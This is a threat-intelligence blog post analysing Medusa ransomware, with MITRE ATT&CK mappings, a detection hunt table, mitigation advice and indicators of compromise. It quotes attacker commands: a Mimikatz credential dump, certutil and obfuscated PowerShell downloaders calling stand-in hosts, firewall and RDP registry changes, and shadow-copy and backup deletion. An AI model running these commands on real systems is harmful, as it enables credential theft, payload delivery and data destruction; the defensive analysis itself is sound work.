Since its emergence in late 2021, the Medusa ransomware group and its affiliates have been connected to over 430 incidents worldwide. Their focus has been on critical national infrastructure and other sectors including education, legal services, insurance and manufacturing. The group continues to remain active throughout 2025, with more than 70 attacks recorded in the first few months, underscoring the group’s sustained operational tempo.
Operating under a ransomware-as-a-service (RaaS) model, Medusa’s methodology reflects a consistent pattern of disruptive behaviour and aggressive tactics, large-scale file encryption, data exfiltration and multi-layered extortion. Victims are often issued ransom demands alongside threats of public data exposure via dedicated data leak sites (DLS) hosted on the dark web, further increasing the pressure to pay.
In this blog we’ll analyse recent Medusa campaigns, mapping key techniques across the full attack chain, as well as exploring key tactics such as initial access, lateral movement, execution, defence evasion and impact. This blog also provides indicators of compromise (IOCs) and recommended mitigation strategies to help you detect and defend against Medusa ransomware.
Medusa Ransomware Campaign Activity
Data provided by Ransomware Live allowed our CTI team to conduct analysis into the history and activity of the Medusa ransomware threat group. Using data provided by this service, it is estimated that Medusa has claimed responsibility for over 430 incidents worldwide.

Figure 1: Medusa activity since 2023. Source: Ransomware.live
The following visual representation highlights the geographical locations targeted by the ransomware group so far, demonstrating a higher volume of attacks targeting the United States of America compared to the rest of the world.

Figure 2: Medusa victims by country. Source: Ransomware.live
Tools, Tactics, Techniques and Procedures

Initial Access
Phishing Campaigns Delivering Malicious Content
Medusa ransomware operators have been observed leveraging multiple methods to gain initial access to victim environments. Historically, they have often relied on initial access brokers (IABs) to facilitate entry, often employing phishing campaigns as their primary method of compromise, targeting victims to obtain credentials or establish a foothold in the network.
PicuSecurity researchers state that phishing campaigns led by Medusa commonly use emails containing either malicious attachments to deliver malware payloads or embedded links used to redirect users to credential harvesting pages.
Our CTI team has outlined the initial access techniques used by Medusa threat actors below:
- T1566: Phishing
- T1566.001: Spearphishing Attachment
- T1566.002 Spearphishing Link
- T1204.001: Malicious Link
- T1204.002: Malicious File
- T1133: External Remote Services
- T1190: Exploit Public Facing Application
Exploitation of Public Facing Applications
Medusa-affiliated IABs also exploit public-facing applications using common vulnerabilities and exposures (CVEs) to access targeted environments. Notably, the group has used vulnerabilities within the ScreenConnect application (CVE-2024-1709) or Fortinet (CVE-2023-48788) in their campaigns.
In addition, public reporting also indicates that Medusa threat actors frequently obtain initial access credentials by abusing compromised Remote Desktop Protocol (RDP) accounts. These credentials are typically acquired through other means, including phishing, or purchased directly from affiliates or IABs.

Discovery
Use of Legitimate Internal Network Scanning Tools
Following initial access, Medusa ransomware actors employ several techniques to perform discovery within a compromised environment. They are observed using legitimate living-off-the-land (LotL) tools such as SoftPerfect Network Scanner and Advanced IP Scanner and, according to several reports, their discovery efforts often target specific ports within the victim network, these include:
| Port | Service | Port | Service |
| 21 | FTP | 1433 | SQL Database |
| 22 | SSH | 3050 | Firebird Database |
| 23 | Telnet | 3128 | HTTP Web Proxy |
| 80 | HTTP | 3306 | MySQL Database |
| 115 | SFTP | 3389 | RDP |
| 443 | HTTPS |
Living-off-the-Land and Legitimate System Discovery Tools
We investigated the discovery techniques used by Medusa using public intrusion data found within reports released by the Cybersecurity and Infrastructure Security Agency (CISA), PicuSecurity and Armis.
Below, we have highlighted the MITRE ATT&CK techniques used by Medusa threat actors to carry out discovery activity:
- T1046: Network Service Discovery
- T1016: System Network Configuration Discovery
- T1135: Network Share Discovery
- T1082: System Information Discovery
- T1069.002 Permission Groups Discovery: Domain Groups
- T1059:001: Command-and-Scripting Interpreter: PowerShell
- T1059.003: Command-and-Scripting Interpreter: Windows Command Shell
- T1083: File and Directory Discovery
- T1105: Ingress Tool Transfer
- T1047: Windows Management Instrumentation
Medusa actors also leverage a range of legitimate commands and tools to carry out enumeration of the network, domain and file system including:
- Windows Management Instrumentation (WMI)
- Netstat.exe
- Net.exe
- Ipconfig.exe
- Systeminfo.exe
- Driverquery.exe
Lateral Movement and Execution
Within the report written by researchers at CISA, it is stated that Medusa threat actors use several techniques to achieve lateral movement and execution tactics.
According to the report written by CISA, Medusa threat actors have been noted using several techniques to achieve lateral movement and execution tactics. We’ve provided a list of these MITRE ATT&CK techniques for visibility:
- T1219: Remote Access Software
- T1219.002: Remote Services: Remote Desktop Protocol
- T1569.002: System Services: Service Execution
- T1003.001: OS Credential Dumping: LSASS Memory
- T1078: Valid Accounts
- T1112: Modify Registry
PsExec.exe and Remote Desktop Protocol (RDP)
Medusa threat actors leverage legitimate Windows tools to conduct lateral movement across the victim environment. Using compromised credentials, they execute operations through Windows tools “PsExec.exe” and “Mstsc.exe” (RDP).
Reports from PicuSecurity and CISA highlight that PsExec is commonly used to transfer and execute malicious batch (“.bat”) scripts across remote systems in the network. These scripts are specifically designed to enable and streamline RDP-based lateral movement.
Notably, CISA identified the use of a script named “openrdp.bat”, which executes the following commands:
- “netsh advfirewall firewall add rule name="rdp" dir=in protocol=tcp localport=3389 action=allow”
- “netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yes”
- “reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f”
The above commands are used to create new firewall rules on the remote host, enabling inbound RDP and WMI access. A registry key is also modified to enable remote desktop connections.
These activities further facilitate the threat actor’s ability to move laterally and transfer files across the compromised network, laying the groundwork for executing subsequent stages of the attack chain.
Remote Access Software and Services
Medusa actors have been known to use a variety of different software and services for remote access, other than RDP, which indicates that the threat actor may attempt to misuse already existing tools within the environment to reduce visibility into their actions.
Medusa actors have been observed leveraging various remote access tools and services beyond just RDP, suggesting a preference for misusing legitimate, pre-existing tools within the environment to evade detection. According to CISA researchers, the following tools may be exploited by Medusa threat actors, depending on the configuration of the victim environment:
- AnyDesk
- Atera
- ConnectWise
- eHorus
- N-Able
- PDQ Deploy / PDQ Inventory
- SimpleHelp
- SplashTop
Mimikatz Credential Dumping Tools
Medusa actors have also been reported to use operating system credential dumping techniques, leveraging tools such as Mimikatz to extract sensitive authentication data from the environment.
“ mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" “
The above command used to invoke Mimikatz enables the debug privileges needed to access the required process memory and extract credentials from the LSASS service. This technique is often used in conjunction with the above techniques to facilitate lateral movement with valid credentials.
Exfiltration & Impact
To achieve their actions on objectives, Medusa threat actors use impact and exfiltration techniques to encrypt and steal data stored within the victim environment. The actors have been observed using the following MITRE ATT&CK techniques:
- T1072: Software Deployment Tools
- T1489: Service Stop
- T1490: Inhibit System Recovery
- T1529: System Shutdown/Reboot
- T1070: Indicator Removal
Exfiltration via Cloud Tool RClone.exe
The threat actors have been known to use RClone, a well-known cloud storage management tool, to exfiltrate data from the victim environment. This technique is used to ensure that further extortion tactics can be used after encryption has been achieved.
We conducted further research into the use of the RClone tool, identifying that the threat actor often chooses to use the “put[.]io” service over other commonly identified cloud services used for exfiltration (including well-known service, Mega).
A report published by researchers at Dark Atlas Squad states that Medusa threat actors drop and execute the RClone binary from the “C:\Windows\AppCompat” directory. The tool was configured using the configuration file found in the same directory, titled “conf.txt”, used to configure an access token to enable communication to the cloud service.

Figure 3: Put.io configuration file artifact
Encryption and Impact
Several techniques are used by Medusa threat actors to achieve their objectives, and as mentioned above, these include both exfiltration and extortion tactics but also encryption. Similarly to the lateral movement and execution techniques already observed, Medusa threat actors use several tools to deploy their encryption payload across a compromised environment, including:
- Legitimate Windows tool, “PsExec.exe”.
- PDQ Deploy
- BigFix
Once deployed, the encryptor payload (“gaze.exe”) is executed to encrypt all victim files, rendering them useless. The encryptor payload has been observed to employ additional defence evasion functionality, disabling important services on the victim host, including security, backup, database, communication and file sharing services. The encryptor then attempts to tamper with backup and recovery services, deleting volume shadow copies (T1490: Inhibit System Recovery) and encrypting files using AES-256 encryption before dropping a ransom note.
Following this, it has been observed that the adversaries subsequently target virtual machines and attempt to remove payloads and tools to conceal their tracks and remove forensic evidence (T1070: Indicator Removal).
Further Extortion of Medusa Victims
Once the victim network has been compromised and important files have been encrypted, the threat actor finishes off their attacks with the use of extortion tactics combined with the previous encryption techniques to blackmail their victim’s into complying with their demands.
The ransom note dropped by the threat actor after encrypting files on the infected host contains details and instructions for the victim to contact the actor, providing both TOR and TOX methods of communication. Medusa threat actors also host a DLS in which information about its victims are released. In some cases, it has been observed that the threat actor has attempted to contact the victim directly, both by telephone and/ or email.
The following email addresses have been identified to be used within Medusa ransomware infections:
- Key.medusa.serviceteam@protonmail[.]com
- Medusa.support@onionmail[.]org
- Mds.svt.breach@protonmail[.]com
- Mds.svt.mir2@protonmail[.]com
- medusasupport@cock[.]li

Figure 4: Ransom note left by Medusa
In the above example, we can see what the Medusa ransom note would look like, containing key characteristics that can be used to conduct threat hunting activity, including the use of specific file names for the ransom note including “!!!!READ_ME_MEDUSA!!!.txt” and “!!!!READ_ME_MEDUSA!!!_2.txt”. We can also see that files encrypted are appended with a “.medusa” file extension, rendering them useless.
Defence Evasion
We have highlighted the following techniques used by Medusa actors to conduct defence evasion:
- T1105: Ingress Tool Transfer
- T1218: System Binary Proxy Execution
- T1059:001: Command-and-Scripting Interpreter: PowerShell
- T1059.003: Command-and-Scripting Interpreter: Windows Command Shell
- T1070.003: Indicator Removal: Clear Command History
- T1027.013: Obfuscated Files and Information: Encrypted/Encoded File
- T1071.001: Application Layer: Web Protocols
- T1562.001: Impair Defences: Disable or Modify Tools
CISA researchers also noted in their report that Medusa threat actors also use two traffic tunnelling tools to support command-and-control (C2) and defence evasion activity, Ligolo and Cloudflared.
Living-off-the-Land and File Ingress Techniques
The CISA report on Medusa ransomware highlights several of these, including the use of legitimate Windows utility, Certutil.exe to download and execute malicious payloads and can be referenced as T1218: System Binary Proxy Execution and T1105: Ingress Tool Transfer.
“Cmd.exe /c certutil -f urlcache https://maliciousUrl.com/maliciousfile.msi localfile.msi”
The above file uses the Windows command prompt to invoke Certutil.exe, using the “-f” flag and the “urlcache” parameter to download a remote file and save it locally on the victim machine. Within their report, CISA identified that two different types of file were downloaded using this technique, HTML Style Sheet (.CSS) and Microsoft Installer (.MSI) files.
We have tested this technique in a sandbox environment, observing the following alerts which triggered upon execution of the “certutil.exe” command.
Figure 5: Sandbox activity triggered the following Microsoft Defender alerts.
Defence Evasion Using Legitimate Tools
Further defence evasion techniques are employed by Medusa threat actors, including the use of well-known Windows PowerShell evasion techniques such as T0127.013: Obfuscated Files and Information: Encrypted/Encoded File, using the following command to execute Base64 encoded code.
“powershell -exec bypass -enc [base64-encoded content]”
In the highlighted command, the threat actor uses the “-enc” flag to input and execute base64 encoded commands which can be used to obfuscate activity or evade security detection tooling.
In addition to this, it has also been observed that Medusa threat actors employ PowerShell using the following commands:
“powershell -nop -c $x = 'D' + 'Own' + 'LOa' + 'DfI' + 'le'; InvokeExpression (New-Object Net.WebClient).$x.Invoke(http://badsite.com/badfile.msi)”
In the above command, PowerShell is used to create the variable “$x” with mixed case and uses “New-Object Net.WebClient” and “InvokeExpression” parameters to download a file from an external, attacker-controlled site and then subsequently execute it. This technique is a common way to obfuscate PowerShell downloader activity and is used to evade static signature detection by Anti-Virus products.
Additionally, it has been observed that during intrusions, Medusa threat actors also use vulnerable or signed drivers to achieve their goals, more specifically, using these drivers to disable processes belonging to Endpoint, Detection and Response (EDR) tools (T1562: Impair Defences: Disable or Modify Tools).
The graph below outlines the key MITRE ATT&CK tactics, techniques and procedures (TTPs) used by Medusa threat actors and their affiliates.
MITRE ATT&CK: Medusa TTPs
| MITRE ID | MITRE Name | Command Observed | Description | Suggested Hunt Action | KQL Query |
| T1021 | Remote Services: Remote Desktop Protocol | netsh advfirewall firewall add rule name="rdp" dir=in protocol=tcp localport=3389 action=allow | Actors modify host-based firewall configuration to enable lateral movement. | Look for modification, creation or deletion of firewall rules referencing remote access ports or services. | Y |
| T1047 | Windows Management Instrumentation | netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yes | Actors modify host-based firewall configuration to enable WMI services. | Look for modification, creation or deletion of firewall rules referencing WMI. | Y |
| T1112 | Modify Registry | reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f | Actors may attempt to modify the registry, enabling inbound RDP access. | Monitor for suspicious modification, creation or deletion of registry keys. | Y |
| T1003 | OS Credential Dumping | “ mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" “ | Adversaries may use credential access tools like Mimikatz to obtain sensitive information. | Monitor for suspicious process execution, particularly for suspicious or unpermitted software. | Y |
| T1218 | System Binary Proxy Execution | Cmd.exe /c certutil -f urlcache https://maliciousUrl.com/maliciousfile.msi localfile.msi | Actors perform ingress tool transfer using legitimate, living-off-the-land tooling. | Monitor for suspicious LotL process execution, especially focused around Certutil using the "urlcache" command. | Y |
| T1059 | Command and Scripting Interpreter: PowerShell | powershell -nop -c $x = 'D' + 'Own' + 'LOa' + 'DfI' + 'le'; InvokeExpression (New-Object Net.WebClient).$x.Invoke(http://badsite.com/badfile.msi) | Threat actors use PowerShell to download malicious payloads. | Monitor for suspicious PowerShell commands including the use of InvokeExpression. | Y |
| T1027 | Obfuscated Files and Information: Encrypted/Encoded File | powershell -exec bypass -enc [base64-encoded content] | Threat actors may use PowerShell to encrypt or encode their commands. | Monitor for suspicious PowerShell process activity, including the use of the “-enc” flag. | Y |
Recommendations
Based on the findings of our research, we recommend the following actions:
Strong Password Management
Implementation of strong password management and security by requiring all accounts, including service accounts, to adhere to password policies. This includes the use of complex passwords and avoiding frequent, forced password changes. In addition, all accounts and services should require the use of Multifactor Authentication (MFA) wherever possible, especially for accounts and services linked to webmail, VPNs or internal critical systems.
Data Backup and Recovery
Implement a comprehensive data backup and recovery plan to protect against potential losses from ransomware attacks. Ensure multiple copies of critical data are captured regularly and stored in secure, segmented locations, separate from the primary network infrastructure.
Patches and Fixes
Ensure all systems and services remain up to date with the latest security patches and fixes. Prioritisation should be given to critical systems and services and to ensure that known vulnerabilities are patched in public facing systems. Medusa affiliates have been known to exploit public-facing applications to achieve initial access, including the exploitation of vulnerabilities within the ScreenConnect application and Fortinet EMS Server.
Review Cloud Services
Cloud services, such as PutIO should be regularly reviewed to identify if these services are used in any legitimate instance. If they are not, these services should be removed and/or blocked to reduce risk of misuse.
Network Segmentation
Network segmentation should be employed to prevent the spread of ransomware attacks.
Reduce Attack Surface
Reduction of the attack surface by restricting optional features such as the use of command-line tools, scripting capabilities and/or unused services, software or network ports. Limiting these attack vectors makes it significantly harder for an adversary to exploit systems or move laterally within a compromised network.
Indicators of Compromise
| Indicator | Indicator Type |
| Key.medusa.serviceteam@protonmail[.]com | Email Address |
| Medusa.support@onionmail[.]org | Email Address |
| Mds.svt.breach@protonmail[.]com | Email Address |
| Mds.svt.mir2@protonmail[.]com | Email Address |
| medusasupport@cock[.]li | Email Address |
| medusakxxtp3uo7vusntvubnytaph4d3amxivbggl3hnhpk2nmus34yd[.]onion | Domain |
| xfv4jzckytb4g3ckwemcny3ihv4i5p4lqzdpi624cxisu35my5fwi5qd[.]onion | Domain |
| dlmfciajg5s4vliyo5dhs5jyzhi2xr2fnkebul46lpf4xudtqiue4nid[.]onion | Domain |
| kyfiw76eol6ph2mq7pi5e5tdvce37bicddhai62qhdc5ja6jdchz4qqd[.]onion | Domain |
| s7lmmhlt3iwnwirxvgjidl6omcblvw2rg75txjfduy73kx5brlmiulad[.]onion | Domain |
| cx5u7zxbvrfyoj6ughw76oa264ucuuizmmzypwum6ear7pct4yc723qd[.]onion | Domain |
| xfv4jzckytb4g3ckwemcny3ihv4i5p4lqzdpi624cxisu35my5fwi5qd[.]onion | Domain |
| hupxs7ps7md24kpz4lwsbra64abgxjx3pcc2wuca5ibawf2g5hlpfyqd[.]onion | Domain |
| 45.9.148[.]39 | IP Address |
| cmd.exe /c certutil -f urlcache https://<domain>/<remotefile>.css <localfile>.dll | Command |
| cmd.exe /c certutil -f urlcache https://<domain>/<remotefile>.msi <localfile>.msi | Command |
| cmd.exe /c driverquery | Command |
| cmd.exe /c echo Computer: %COMPUTERNAME% & ` | Command |
| echo Username: %USERNAME% & ` | Command |
| echo Domain: %USERDOMAIN% & ` | Command |
| echo Logon Server: %LOGONSERVER% & ` | Command |
| echo DNS Domain: %USERDNSDOMAIN% & ` | Command |
| echo User Profile: %USERPROFILE% & echo ` | Command |
| System Root: %SYSTEMROOT% | Command |
| cmd.exe /c ipconfig /all [T1016] | Command |
| cmd.exe /c net share [T1135] | Command |
| cmd.exe /c net use | Command |
| cmd.exe /c netstat -a | Command |
| cmd.exe /c sc query | Command |
| cmd.exe /c schtasks | Command |
| cmd.exe /c systeminfo [T1082] | Command |
| cmd.exe /c ver | Command |
| cmd.exe /c wmic printer get caption,name,deviceid,drivername,portname | Command |
| cmd.exe /c wmic printjob | Command |
| mmc.exe compmgmt.msc /computer:{hostname/ip} | Command |
| net user default /active:yes /domain | Command |
| net user /add default <password> /domain [T1136.002] | Command |
| query user | Command |
| reg add HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 0 | Command |
| systeminfo | Command |
| vssadmin.exe Delete Shadows /all /quiet | Command |
| vssadmin.exe resize shadowstorage /for=%s /on=%s /maxsize=unbounded | Command |
| del /s /f /q %s*.VHD %s*.bac %s*.bak %s*.wbcat %s*.bkf %sBackup*.* %sbackup*.* %s*.set %s*.win %s*.dsk | Command |
| netsh advfirewall firewall add rule name="rdp" dir=in protocol=tcp localport=3389 action=allow | Command |
| netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yes | Command |
| reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f | Command |
| net user default /active:yes /domain | Command |
| query usernet user /add default <password> /domain [T1136.002] | Command |
| query user | Command |
| reg add HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 0 | Command |
| systeminfo | Command |
| vssadmin.exe Delete Shadows /all /quiet | Command |
| vssadmin.exe resize shadowstorage /for=%s /on=%s /maxsize=unbounded | Command |
| del /s /f /q %s*.VHD %s*.bac %s*.bak %s*.wbcat %s*.bkf %sBackup*.* %sbackup*.* %s*.set %s*.win %s*.dsk | Command |
| netsh advfirewall firewall add rule name="rdp" dir=in protocol=tcp localport=3389 action=allow | Command |
| netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yes | Command |
| reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f | Command |




